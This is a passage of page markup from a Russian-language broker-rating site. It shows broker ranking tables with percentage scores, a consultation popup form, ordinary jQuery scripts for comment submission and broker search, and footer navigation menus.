                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
